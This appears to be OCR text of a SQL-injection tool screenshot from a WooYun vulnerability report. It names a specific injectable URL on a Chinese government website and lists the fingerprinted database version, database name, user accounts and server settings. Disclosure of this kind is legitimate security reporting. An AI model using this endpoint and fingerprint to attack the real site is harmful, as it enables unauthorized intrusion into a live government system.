 URL http://www.shangzhi.gov.cn/content.php?id=27946 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win32
VERSION 5.0.22-community-nt
DATABASE szgov
USER szgov@localhost
SYSTEM_USER szgov@localhost
SESSION_USER szgov@localhost
CURRENT_USER szgov@localhost
BASE DIR
DATA DIR
TEMP DIR
group_concat_max_len 1024
Accounts
Databases
Stacked No
www.wooyun.org